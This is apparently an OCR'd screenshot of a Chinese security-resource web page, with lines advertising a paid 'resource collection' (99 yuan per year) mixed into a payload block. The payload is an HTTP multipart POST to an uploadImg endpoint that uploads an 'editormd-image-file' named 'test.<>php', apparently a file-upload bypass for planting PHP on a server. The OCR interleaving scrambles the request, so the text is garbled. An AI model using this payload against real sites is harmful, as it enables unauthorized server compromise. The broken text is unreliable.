
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
``` #payload ``` POST /index.php?s=/home/page/uploadImg
线
HTTP/1.1 Host: User-Agent: Mozilla/5.0 (Windows NT 10.0;
网络安全从拥有一个资源大全开始！
Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0 Content-
现在购买仅需99元一年！续费还享八折！
Length: 239 Content-Type: multipart/form-data; boundary=----
----------------------835846770881083140190633 Accept-
详细介绍
注册登陆
Encoding: gzip ---------------------------
-835846770881083140190633 Content-Disposition: form-
data; name="editormd-image-file"; filename="test.<>php”
Content-Type: text/plain
—————————-835846770881083140190633–
“`
©
版权声明
文章版权归作者所有，未经允许请勿转载。